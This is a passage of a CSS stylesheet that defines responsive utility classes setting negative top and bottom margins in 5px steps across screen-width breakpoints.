    margin-top: -45px; } }

@media (min-width: 992px) {
  .space-dt-lg-50 {
    margin-top: -50px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-50 {
    margin-top: -50px; } }

@media (min-width: 992px) {
  .space-dt-lg-55 {
    margin-top: -55px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-55 {
    margin-top: -55px; } }

@media (min-width: 992px) {
  .space-dt-lg-60 {
    margin-top: -60px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-60 {
    margin-top: -60px; } }

@media (min-width: 992px) {
  .space-dt-lg-65 {
    margin-top: -65px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-65 {
    margin-top: -65px; } }

@media (min-width: 992px) {
  .space-dt-lg-70 {
    margin-top: -70px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-70 {
    margin-top: -70px; } }

@media (min-width: 992px) {
  .space-dt-lg-75 {
    margin-top: -75px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-75 {
    margin-top: -75px; } }

@media (min-width: 992px) {
  .space-dt-lg-80 {
    margin-top: -80px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-80 {
    margin-top: -80px; } }

@media (min-width: 992px) {
  .space-dt-lg-85 {
    margin-top: -85px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-85 {
    margin-top: -85px; } }

@media (min-width: 992px) {
  .space-dt-lg-90 {
    margin-top: -90px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-90 {
    margin-top: -90px; } }

@media (min-width: 992px) {
  .space-dt-lg-95 {
    margin-top: -95px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-95 {
    margin-top: -95px; } }

@media (min-width: 992px) {
  .space-dt-lg-100 {
    margin-top: -100px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-100 {
    margin-top: -100px; } }

@media (min-width: 992px) {
  .space-dt-lg-105 {
    margin-top: -105px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-105 {
    margin-top: -105px; } }

@media (min-width: 992px) {
  .space-dt-lg-110 {
    margin-top: -110px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-110 {
    margin-top: -110px; } }

@media (min-width: 992px) {
  .space-dt-lg-115 {
    margin-top: -115px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-115 {
    margin-top: -115px; } }

@media (min-width: 992px) {
  .space-dt-lg-120 {
    margin-top: -120px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-120 {
    margin-top: -120px; } }

@media (min-width: 992px) {
  .space-dt-lg-125 {
    margin-top: -125px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-125 {
    margin-top: -125px; } }

@media (min-width: 992px) {
  .space-dt-lg-130 {
    margin-top: -130px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-130 {
    margin-top: -130px; } }

@media (min-width: 992px) {
  .space-dt-lg-135 {
    margin-top: -135px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-135 {
    margin-top: -135px; } }

@media (min-width: 992px) {
  .space-dt-lg-140 {
    margin-top: -140px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-140 {
    margin-top: -140px; } }

@media (min-width: 992px) {
  .space-dt-lg-145 {
    margin-top: -145px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-145 {
    margin-top: -145px; } }

@media (min-width: 992px) {
  .space-dt-lg-150 {
    margin-top: -150px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-150 {
    margin-top: -150px; } }

@media (min-width: 992px) {
  .space-dt-lg-155 {
    margin-top: -155px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-155 {
    margin-top: -155px; } }

@media (min-width: 992px) {
  .space-dt-lg-160 {
    margin-top: -160px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-160 {
    margin-top: -160px; } }

@media (min-width: 992px) {
  .space-dt-lg-165 {
    margin-top: -165px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-165 {
    margin-top: -165px; } }

@media (min-width: 992px) {
  .space-dt-lg-170 {
    margin-top: -170px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-170 {
    margin-top: -170px; } }

@media (min-width: 992px) {
  .space-dt-lg-175 {
    margin-top: -175px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-175 {
    margin-top: -175px; } }

@media (min-width: 992px) {
  .space-dt-lg-180 {
    margin-top: -180px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-180 {
    margin-top: -180px; } }

@media (min-width: 992px) {
  .space-dt-lg-185 {
    margin-top: -185px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-185 {
    margin-top: -185px; } }

@media (min-width: 992px) {
  .space-dt-lg-190 {
    margin-top: -190px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-190 {
    margin-top: -190px; } }

@media (min-width: 992px) {
  .space-dt-lg-195 {
    margin-top: -195px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-195 {
    margin-top: -195px; } }

@media (min-width: 992px) {
  .space-dt-lg-200 {
    margin-top: -200px !important; } }

@media (min-width: 1200px) {
  .space-dt-lg-200 {
    margin-top: -200px; } }

@media (min-width: 1200px) {
  .space-dt-xl-0 {
    margin-top: 0px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-0 {
    margin-top: 0px; } }

@media (min-width: 1200px) {
  .space-dt-xl-5 {
    margin-top: -5px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-5 {
    margin-top: -5px; } }

@media (min-width: 1200px) {
  .space-dt-xl-10 {
    margin-top: -10px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-10 {
    margin-top: -10px; } }

@media (min-width: 1200px) {
  .space-dt-xl-15 {
    margin-top: -15px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-15 {
    margin-top: -15px; } }

@media (min-width: 1200px) {
  .space-dt-xl-20 {
    margin-top: -20px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-20 {
    margin-top: -20px; } }

@media (min-width: 1200px) {
  .space-dt-xl-25 {
    margin-top: -25px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-25 {
    margin-top: -25px; } }

@media (min-width: 1200px) {
  .space-dt-xl-30 {
    margin-top: -30px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-30 {
    margin-top: -30px; } }

@media (min-width: 1200px) {
  .space-dt-xl-35 {
    margin-top: -35px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-35 {
    margin-top: -35px; } }

@media (min-width: 1200px) {
  .space-dt-xl-40 {
    margin-top: -40px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-40 {
    margin-top: -40px; } }

@media (min-width: 1200px) {
  .space-dt-xl-45 {
    margin-top: -45px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-45 {
    margin-top: -45px; } }

@media (min-width: 1200px) {
  .space-dt-xl-50 {
    margin-top: -50px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-50 {
    margin-top: -50px; } }

@media (min-width: 1200px) {
  .space-dt-xl-55 {
    margin-top: -55px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-55 {
    margin-top: -55px; } }

@media (min-width: 1200px) {
  .space-dt-xl-60 {
    margin-top: -60px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-60 {
    margin-top: -60px; } }

@media (min-width: 1200px) {
  .space-dt-xl-65 {
    margin-top: -65px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-65 {
    margin-top: -65px; } }

@media (min-width: 1200px) {
  .space-dt-xl-70 {
    margin-top: -70px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-70 {
    margin-top: -70px; } }

@media (min-width: 1200px) {
  .space-dt-xl-75 {
    margin-top: -75px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-75 {
    margin-top: -75px; } }

@media (min-width: 1200px) {
  .space-dt-xl-80 {
    margin-top: -80px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-80 {
    margin-top: -80px; } }

@media (min-width: 1200px) {
  .space-dt-xl-85 {
    margin-top: -85px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-85 {
    margin-top: -85px; } }

@media (min-width: 1200px) {
  .space-dt-xl-90 {
    margin-top: -90px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-90 {
    margin-top: -90px; } }

@media (min-width: 1200px) {
  .space-dt-xl-95 {
    margin-top: -95px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-95 {
    margin-top: -95px; } }

@media (min-width: 1200px) {
  .space-dt-xl-100 {
    margin-top: -100px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-100 {
    margin-top: -100px; } }

@media (min-width: 1200px) {
  .space-dt-xl-105 {
    margin-top: -105px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-105 {
    margin-top: -105px; } }

@media (min-width: 1200px) {
  .space-dt-xl-110 {
    margin-top: -110px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-110 {
    margin-top: -110px; } }

@media (min-width: 1200px) {
  .space-dt-xl-115 {
    margin-top: -115px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-115 {
    margin-top: -115px; } }

@media (min-width: 1200px) {
  .space-dt-xl-120 {
    margin-top: -120px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-120 {
    margin-top: -120px; } }

@media (min-width: 1200px) {
  .space-dt-xl-125 {
    margin-top: -125px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-125 {
    margin-top: -125px; } }

@media (min-width: 1200px) {
  .space-dt-xl-130 {
    margin-top: -130px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-130 {
    margin-top: -130px; } }

@media (min-width: 1200px) {
  .space-dt-xl-135 {
    margin-top: -135px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-135 {
    margin-top: -135px; } }

@media (min-width: 1200px) {
  .space-dt-xl-140 {
    margin-top: -140px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-140 {
    margin-top: -140px; } }

@media (min-width: 1200px) {
  .space-dt-xl-145 {
    margin-top: -145px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-145 {
    margin-top: -145px; } }

@media (min-width: 1200px) {
  .space-dt-xl-150 {
    margin-top: -150px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-150 {
    margin-top: -150px; } }

@media (min-width: 1200px) {
  .space-dt-xl-155 {
    margin-top: -155px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-155 {
    margin-top: -155px; } }

@media (min-width: 1200px) {
  .space-dt-xl-160 {
    margin-top: -160px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-160 {
    margin-top: -160px; } }

@media (min-width: 1200px) {
  .space-dt-xl-165 {
    margin-top: -165px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-165 {
    margin-top: -165px; } }

@media (min-width: 1200px) {
  .space-dt-xl-170 {
    margin-top: -170px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-170 {
    margin-top: -170px; } }

@media (min-width: 1200px) {
  .space-dt-xl-175 {
    margin-top: -175px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-175 {
    margin-top: -175px; } }

@media (min-width: 1200px) {
  .space-dt-xl-180 {
    margin-top: -180px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-180 {
    margin-top: -180px; } }

@media (min-width: 1200px) {
  .space-dt-xl-185 {
    margin-top: -185px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-185 {
    margin-top: -185px; } }

@media (min-width: 1200px) {
  .space-dt-xl-190 {
    margin-top: -190px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-190 {
    margin-top: -190px; } }

@media (min-width: 1200px) {
  .space-dt-xl-195 {
    margin-top: -195px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-195 {
    margin-top: -195px; } }

@media (min-width: 1200px) {
  .space-dt-xl-200 {
    margin-top: -200px !important; } }

@media (min-width: 1600px) {
  .space-dt-xl-200 {
    margin-top: -200px; } }

/*-- Responsive Space Decrease bottom --*/
@media (min-width: 576px) {
  .space-db-sm-0 {
    margin-bottom: 0px !important; } }

@media (min-width: 768px) {
  .space-db-sm-0 {
    margin-bottom: 0px; } }

@media (min-width: 576px) {
  .space-db-sm-5 {
    margin-bottom: -5px !important; } }

@media (min-width: 768px) {
  .space-db-sm-5 {
    margin-bottom: -5px; } }

@media (min-width: 576px) {
  .space-db-sm-10 {
    margin-bottom: -10px !important; } }

@media (min-width: 768px) {
  .space-db-sm-10 {
    margin-bottom: -10px; } }

@media (min-width: 576px) {
  .space-db-sm-15 {
    margin-bottom: -15px !important; } }

@media (min-width: 768px) {
  .space-db-sm-15 {
    margin-bottom: -15px; } }

@media (min-width: 576px) {
  .space-db-sm-20 {
    margin-bottom: -20px !important; } }

@media (min-width: 768px) {
  .space-db-sm-20 {
    margin-bottom: -20px; } }

@media (min-width: 576px) {
  .space-db-sm-25 {
    margin-bottom: -25px !important; } }

@media (min-width: 768px) {
  .space-db-sm-25 {
    margin-bottom: -25px; } }

@media (min-width: 576px) {
  .space-db-sm-30 {
    margin-bottom: -30px !important; } }

@media (min-width: 768px) {
  .space-db-sm-30 {
    margin-bottom: -30px; } }

@media (min-width: 576px) {
  .space-db-sm-35 {
    margin-bottom: -35px !important; } }

@media (min-width: 768px) {
  .space-db-sm-35 {
    margin-bottom: -35px; } }

@media (min-width: 576px) {
  .space-db-sm-40 {
    margin-bottom: -40px !important; } }

@media (min-width: 768px) {
  .space-db-sm-40 {
    margin-bottom: -40px; } }

@media (min-width: 576px) {
  .space-db-sm-45 {
    margin-bottom: -45px !important; } }

@media (min-width: 768px) {
  .space-db-sm-45 {
    margin-bottom: -45px; } }

@media (min-width: 576px) {
  .space-db-sm-50 {
    margin-bottom: -50px !important; } }

@media (min-width: 768px) {
  .space-db-sm-50 {
    margin-bottom: -50px; } }

@media (min-width: 576px) {
  .space-db-sm-55 {
    margin-bottom: -55px !important; } }

@media (min-width: 768px) {
  .space-db-sm-55 {
    margin-bottom: -55px; } }

@media (min-width: 576px) {
  .space-db-sm-60 {
    margin-bottom: -60px !important; } }

@media (min-width: 768px) {
  .space-db-sm-60 {
    margin-bottom: -60px; } }

@media (min-width: 576px) {
  .space-db-sm-65 {
    margin-bottom: -65px !important; } }

@media (min-width: 768px) {
  .space-db-sm-65 {
    margin-bottom: -65px; } }

@media (min-width: 576px) {
  .space-db-sm-70 {
    margin-bottom: -70px !important; } }

@media (min-width: 768px) {
  .space-db-sm-70 {
    margin-bottom: -70px; } }

@media (min-width: 576px) {
  .space-db-sm-75 {
    margin-bottom: -75px !important; } }

@media (min-width: 768px) {
  .space-db-sm-75 {
    margin-bottom: -75px; } }

@media (min-width: 576px) {
  .space-db-sm-80 {
    margin-bottom: -80px !important; } }

@media (min-width: 768px) {
  .space-db-sm-80 {
    margin-bottom: -80px; } }

@media (min-width: 576px) {
  .space-db-sm-85 {
    margin-bottom: -85px !important; } }

@media (min-width: 768px) {
  .space-db-sm-85 {
    margin-bottom: -85px; } }

@media (min-width: 576px) {
  .space-db-sm-90 {
    margin-bottom: -90px !important; } }

@media (min-width: 768px) {
  .space-db-sm-90 {
    margin-bottom: -90px; } }

@media (min-width: 576px) {
  .space-db-sm-95 {
    margin-bottom: -95px !important; } }

@media (min-width: 768px) {
  .space-db-sm-95 {
    margin-bottom: -95px; } }

@media (min-width: 576px) {
  .space-db-sm-100 {
    margin-bottom: -100px !important; } }

@media (min-width: 768px) {
  .space-db-sm-100 {
    margin-bottom: -100px; } }

@media (min-width: 576px) {
  .space-db-sm-105 {
    margin-bottom: -105px !important; } }

@media (min-width: 768px) {
  .space-db-sm-105 {
    margin-bottom: -105px; } }

@media (min-width: 576px) {
  .space-db-sm-110 {
    margin-bottom: -110px !important; } }

@media (min-width: 768px) {
  .space-db-sm-110 {
    margin-bottom: -110px; } }

@media (min-width: 576px) {
  .space-db-sm-115 {
    margin-bottom: -115px !important; } }

@media (min-width: 768px) {
  .space-db-sm-115 {
    margin-bottom: -115px; } }

@media (min-width: 576px) {
  .space-db-sm-120 {
    margin-bottom: -120px !important; } }

@media (min-width: 768px) {
  .space-db-sm-120 {
    margin-bottom: -120px; } }

@media (min-width: 576px) {
  .space-db-sm-125 {
    margin-bottom: -125px !important; } }

@media (min-width: 768px) {
  .space-db-sm-125 {
    margin-bottom: -125px; } }

@media (min-width: 576px) {
  .space-db-sm-130 {
    margin-bottom: -130px !important; } }

@media (min-width: 768px) {
  .space-db-sm-130 {
    margin-bottom: -130px; } }

@media (min-width: 576px) {
  .space-db-sm-135 {
    margin-bottom: -135px !important; } }

@media (min-width: 768px) {
  .space-db-sm-135 {
    margin-bottom: -135px; } }

@media (min-width: 576px) {
  .space-db-sm-140 {
    margin-bottom: -140px !important; } }

@media (min-width: 768px) {
  .space-db-sm-140 {
    margin-bottom: -140px; } }

@media (min-width: 576px) {
  .space-db-sm-145 {
    margin-bottom: -145px !important; } }

@media (min-width: 768px) {
  .space-db-sm-145 {
    margin-bottom: -145px; } }

@media (min-width: 576px) {
  .space-db-sm-150 {
    margin-bottom: -150px !important; } }

@media (min-width: 768px) {
  .space-db-sm-150 {
    margin-bottom: -150px; } }

@media (min-width: 576px) {
  .space-db-sm-155 {
    margin-bottom: -155px !important; } }

@media (min-width: 768px) {
  .space-db-sm-155 {
    margin-bottom: -155px; } }

@media (min-width: 576px) {
  .space-db-sm-160 {
    margin-bottom: -160px !important; } }

@media (min-width: 768px) {
  .space-db-sm-160 {
    margin-bottom: -160px; } }

@media (min-width: 576px) {
  .space-db-sm-165 {
    margin-bottom: -165px !important; } }

@media (min-width: 768px) {
  .space-db-sm-165 {
    margin-bottom: -165px; } }

@media (min-width: 576px) {
  .space-db-sm-170 {
    margin-bottom: -170px !important; } }

@media (min-width: 768px) {
  .space-db-sm-170 {
    margin-bottom: -170px; } }

@media (min-width: 576px) {
  .space-db-sm-175 {
    margin-bottom: -175px !important; } }

@media (min-width: 768px) {
  .space-db-sm-175 {
    margin-bottom: -175px; } }

@media (min-width: 576px) {
  .space-db-sm-180 {
    margin-bottom: -180px !important; } }

@media (min-width: 768px) {
  .space-db-sm-180 {
    margin-bottom: -180px; } }

@media (min-width: 576px) {
  .space-db-sm-185 {
    margin-bottom: -185px !important; } }

@media (min-width: 768px) {
  .space-db-sm-185 {
    margin-bottom: -185px; } }

@media (min-width: 576px) {
  .space-db-sm-190 {
    margin-bottom: -190px !important; } }

@media (min-width: 768px) {
  .space-db-sm-190 {
    margin-bottom: -190px; } }

@media (min-width: 576px) {
  .space-db-sm-195 {
    margin-bottom: -195px !important; } }

@media (min-width: 768px) {
  .space-db-sm-195 {
    margin-bottom: -195px; } }

@media (min-width: 576px) {
  .space-db-sm-200 {
    margin-bottom: -200px !important; } }

@media (min-width: 768px) {
  .space-db-sm-200 {
    margin-bottom: -200px; } }

@media (min-width: 768px) {
  .space-db-md-0 {
    margin-bottom: 0px !important; } }

@media (min-width: 992px) {
  .space-db-md-0 {
    margin-bottom: 0px; } }

@media (min-width: 768px) {
  .space-db-md-5 {
    margin-bottom: -5px !important; } }

@media (min-width: 992px) {
  .space-db-md-5 {
    margin-bottom: -5px; } }

@media (min-width: 768px) {
  .space-db-md-10 {
    margin-bottom: -10px !important; } }

@media (min-width: 992px) {
  .space-db-md-10 {
    margin-bottom: -10px; } }

@media (min-width: 768px) {
  .space-db-md-15 {
    margin-bottom: -15px !important; } }

@media (min-width: 992px) {
  .space-db-md-15 {
    margin-bottom: -15px; } }

@media (min-width: 768px) {
  .space-db-md-20 {
    margin-bottom: -20px !important; } }

@media (min-width: 992px) {
  .space-db-md-20 {
    margin-bottom: -20px; } }

@media (min-width: 768px) {
  .space-db-md-25 {
    margin-bottom: -25px !important; } }

@media (min-width: 992px) {
  .space-db-md-25 {
    margin-bottom: -25px; } }

@media (min-width: 768px) {
  .space-db-md-30 {
    margin-bottom: -30px !important; } }

@media (min-width: 992px) {
  .space-db-md-30 {
    margin-bottom: -30px; } }

@media (min-width: 768px) {
  .space-db-md-35 {
    margin-bottom: -35px !important; } }

@media (min-width: 992px) {
  .space-db-md-35 {
    margin-bottom: -35px; } }

@media (min-width: 768px) {
  .space-db-md-40 {
    margin-bottom: -40px !important; } }

@media (min-width: 992px) {
  .space-db-md-40 {
    margin-bottom: -40px; } }

@media (min-width: 768px) {
  .space-db-md-45 {
    margin-bottom: -45px !important; } }

@media (min-width: 992px) {
  .space-db-md-45 {
    margin-bottom: -45px; } }

@media (min-width: 768px) {
  .space-db-md-50 {
    margin-bottom: -50px !important; } }

@media (min-width: 992px) {
  .space-db-md-50 {
    margin-bottom: -50px; } }

@media (min-width: 768px) {
  .space-db-md-55 {
    margin-bottom: -55px !important; } }

@media (min-width: 992px) {
  .space-db-md-55 {
    margin-bottom: -55px; } }

@media (min-width: 768px) {
  .space-db-md-60 {
    margin-bottom: -60px !important; } }

@media (min-width: 992px) {
  .space-db-md-60 {
    margin-bottom: -60px; } }

@media (min-width: 768px) {
  .space-db-md-65 {
    margin-bottom: -65px !important; } }

@media (min-width: 992px) {
  .space-db-md-65 {
    margin-bottom: -65px; } }

@media (min-width: 768px) {
  .space-db-md-70 {
    margin-bottom: -70px !important; } }

@media (min-width: 992px) {
  .space-db-md-70 {
    margin-bottom: -70px; } }

@media (min-width: 768px) {
  .space-db-md-75 {
    margin-bottom: -75px !important; } }

@media (min-width: 992px) {
  .space-db-md-75 {
    margin-bottom: -75px; } }

@media (min-width: 768px) {
  .space-db-md-80 {
    margin-bottom: -80px !important; } }

@media (min-width: 992px) {
  .space-db-md-80 {
    margin-bottom: -80px; } }

@media (min-width: 768px) {
  .space-db-md-85 {
    margin-bottom: -85px !important; } }

@media (min-width: 992px) {
  .space-db-md-85 {
    margin-bottom: -85px; } }

@media (min-width: 768px) {
  .space-db-md-90 {
    margin-bottom: -90px !important; } }

@media (min-width: 992px) {
  .space-db-md-90 {
    margin-bottom: -90px; } }

@media (min-width: 768px) {
  .space-db-md-95 {
    margin-bottom: -95px !important; } }

@media (min-width: 992px) {
  .space-db-md-95 {
    margin-bottom: -95px; } }

@media (min-width: 768px) {
  .space-db-md-100 {
    margin-bottom: -100px !important; } }

@media (min-width: 992px) {
  .space-db-md-100 {
    margin-bottom: -100px; } }

@media (min-width: 768px) {
  .space-db-md-105 {
    margin-bottom: -105px !important; } }

@media (min-width: 992px) {
  .space-db-md-105 {
    margin-bottom: -105px; } }

@media (min-width: 768px) {
  .space-db-md-110 {
    margin-bottom: -110px !important; } }

@media (min-width: 992px) {
  .space-db-md-110 {
    margin-bottom: -110px; } }

@media (min-width: 768px) {
  .space-db-md-115 {
    margin-bottom: -115px !important; } }

@media (min-width: 992px) {
  .space-db-md-115 {
    margin-bottom: -115px; } }

@media (min-width: 768px) {
  .space-db-md-120 {
    margin-bottom: -120px !important; } }

@media (min-width: 992px) {
  .space-db-md-120 {
    margin-bottom: -120px; } }

@media (min-width: 768px) {
  .space-db-md-125 {
    margin-bottom: -125px !important; } }

@media (min-width: 992px) {
  .space-db-md-125 {
    margin-bottom: -125px; } }

@media (min-width: 768px) {
  .space-db-md-130 {
    margin-bottom: -130px !important; } }

@media (min-width: 992px) {
  .space-db-md-130 {
    margin-bottom: -130px; } }

@media (min-width: 768px) {
  .space-db-md-135 {
    margin-bottom: -135px !important; } }

@media (min-width: 992px) {
  .space-db-md-135 {
    margin-bottom: -135px; } }

@media (min-width: 768px) {
  .space-db-md-140 {
    margin-bottom: -140px !important; } }

@media (min-width: 992px) {
  .space-db-md-140 {
    margin-bottom: -140px; } }

@media (min-width: 768px) {
  .space-db-md-145 {
    margin-bottom: -145px !important; } }

@media (min-width: 992px) {
  .space-db-md-145 {
    margin-bottom: -145px; } }

@media (min-width: 768px) {
  .space-db-md-150 {
    margin-bottom: -150px !important; } }

@media (min-width: 992px) {
  .space-db-md-150 {
    margin-bottom: -150px; } }

@media (min-width: 768px) {
  .space-db-md-155 {
    margin-bottom: -155px !important; } }

@media (min-width: 992px) {
  .space-db-md-155 {
    margin-bottom: -155px; } }

@media (min-width: 768px) {
  .space-db-md-160 {
    margin-bottom: -160px !important; } }

@media (min-width: 992px) {
  .space-db-md-160 {
    margin-bottom: -160px; } }

@media (min-width: 768px) {
  .space-db-md-165 {
    margin-bottom: -165px !important; } }

@media (min-width: 992px) {
  .space-db-md-165 {
    margin-bottom: -165px; } }

@media (min-width: 768px) {
  .space-db-md-170 {
    margin-bottom: -170px !important; } }

@media (min-width: 992px) {
  .space-db-md-170 {
    margin-bottom: -170px; } }

@media (min-width: 768px) {
  .space-db-md-175 {
    margin-bottom: -175px !important; } }

@media (min-width: 992px) {
  .space-db-md-175 {
    margin-bottom: -175px; } }

@media (min-width: 768px) {
  .space-db-md-180 {
    margin-bottom: -180px !important; } }

@media (min-width: 992px) {
  .space-db-md-180 {
    margin-bottom: -180px; } }

@media (min-width: 768px) {
  .space-db-md-185 {
    margin-bottom: -185px !important; } }

@media (min-width: 992px) {
  .space-db-md-185 {
    margin-bottom: -185px; } }

@media (min-width: 768px) {
  .space-db-md-190 {
    margin-bottom: -190px !important; } }

@media (min-width: 992px) {
  .space-db-md-190 {
    margin-bottom: -190px; } }

@media (min-width: 768px) {
  .space-db-md-195 {
    margin-bottom: -195px !important; } }

@media (min-width: 992px) {
  .space-db-md-195 {
    margin-bottom: -195px; } }

@media (min-width: 768px) {
  .space-db-md-200 {
    margin-bottom: -200px !important; } }

@media (min-width: 992px) {
  .space-db-md-200 {
    margin-bottom: -200px; } }

@media (min-width: 992px) {
  .space-db-lg-0 {
    margin-bottom: 0px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-0 {
    margin-bottom: 0px; } }

@media (min-width: 992px) {
  .space-db-lg-5 {
    margin-bottom: -5px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-5 {
    margin-bottom: -5px; } }

@media (min-width: 992px) {
  .space-db-lg-10 {
    margin-bottom: -10px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-10 {
    margin-bottom: -10px; } }

@media (min-width: 992px) {
  .space-db-lg-15 {
    margin-bottom: -15px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-15 {
    margin-bottom: -15px; } }

@media (min-width: 992px) {
  .space-db-lg-20 {
    margin-bottom: -20px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-20 {
    margin-bottom: -20px; } }

@media (min-width: 992px) {
  .space-db-lg-25 {
    margin-bottom: -25px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-25 {
    margin-bottom: -25px; } }

@media (min-width: 992px) {
  .space-db-lg-30 {
    margin-bottom: -30px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-30 {
    margin-bottom: -30px; } }

@media (min-width: 992px) {
  .space-db-lg-35 {
    margin-bottom: -35px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-35 {
    margin-bottom: -35px; } }

@media (min-width: 992px) {
  .space-db-lg-40 {
    margin-bottom: -40px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-40 {
    margin-bottom: -40px; } }

@media (min-width: 992px) {
  .space-db-lg-45 {
    margin-bottom: -45px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-45 {
    margin-bottom: -45px; } }

@media (min-width: 992px) {
  .space-db-lg-50 {
    margin-bottom: -50px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-50 {
    margin-bottom: -50px; } }

@media (min-width: 992px) {
  .space-db-lg-55 {
    margin-bottom: -55px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-55 {
    margin-bottom: -55px; } }

@media (min-width: 992px) {
  .space-db-lg-60 {
    margin-bottom: -60px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-60 {
    margin-bottom: -60px; } }

@media (min-width: 992px) {
  .space-db-lg-65 {
    margin-bottom: -65px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-65 {
    margin-bottom: -65px; } }

@media (min-width: 992px) {
  .space-db-lg-70 {
    margin-bottom: -70px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-70 {
    margin-bottom: -70px; } }

@media (min-width: 992px) {
  .space-db-lg-75 {
    margin-bottom: -75px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-75 {
    margin-bottom: -75px; } }

@media (min-width: 992px) {
  .space-db-lg-80 {
    margin-bottom: -80px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-80 {
    margin-bottom: -80px; } }

@media (min-width: 992px) {
  .space-db-lg-85 {
    margin-bottom: -85px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-85 {
    margin-bottom: -85px; } }

@media (min-width: 992px) {
  .space-db-lg-90 {
    margin-bottom: -90px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-90 {
    margin-bottom: -90px; } }

@media (min-width: 992px) {
  .space-db-lg-95 {
    margin-bottom: -95px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-95 {
    margin-bottom: -95px; } }

@media (min-width: 992px) {
  .space-db-lg-100 {
    margin-bottom: -100px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-100 {
    margin-bottom: -100px; } }

@media (min-width: 992px) {
  .space-db-lg-105 {
    margin-bottom: -105px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-105 {
    margin-bottom: -105px; } }

@media (min-width: 992px) {
  .space-db-lg-110 {
    margin-bottom: -110px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-110 {
    margin-bottom: -110px; } }

@media (min-width: 992px) {
  .space-db-lg-115 {
    margin-bottom: -115px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-115 {
    margin-bottom: -115px; } }

@media (min-width: 992px) {
  .space-db-lg-120 {
    margin-bottom: -120px !important; } }

@media (min-width: 1200px) {
  .space-db-lg-120 {
    margin-bottom: -120px; } }

@media (min-width: 992px) {
